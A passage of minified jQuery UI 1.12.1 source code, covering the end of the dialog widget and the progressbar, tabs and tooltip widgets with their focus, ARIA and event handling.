i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var 